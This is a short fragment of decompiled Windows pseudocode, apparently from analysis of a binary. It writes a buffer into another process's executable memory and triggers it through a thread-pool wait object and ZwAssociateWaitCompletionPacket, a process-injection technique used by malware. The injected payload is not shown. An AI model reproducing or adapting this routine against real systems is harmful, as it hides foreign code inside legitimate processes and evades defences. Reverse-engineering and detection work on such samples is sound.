 v23 = VirtualAllocEx(v11, 0, 0x8F6u, 0x3000u, 0x40u);
WriteProcessMemory(v11, v23, &unk_140066C70, 0x8F6u, 0);
ThreadpoolWait = CreateThreadpoolWait((PTP_WAIT_CALLBACK)v23, 0, 0);
v25 = VirtualAllocEx(v11, 0, 0x1D8u, 0x3000u, 4u);
WriteProcessMemory(v11, v25, ThreadpoolWait, 0x1D8u, 0);
v26 = VirtualAllocEx(v11, 0, 0x48u, 0x3000u, 4u);
WriteProcessMemory(v11, v26, (char *)ThreadpoolWait + 0x188, 0x48u, 0);
EventW = CreateEventW(0, 0, 0, L"asdEvent");
((void (__fastcall *)(_QWORD, __int64, HANDLE, void *, void *))ZwAssociateWaitCompletionPacket)(
*((_QWORD *)ThreadpoolWait + 46),
qword_140069CB8,
EventW,
v26,
v25);
SetEvent(EventW);
CloseHandle(v11);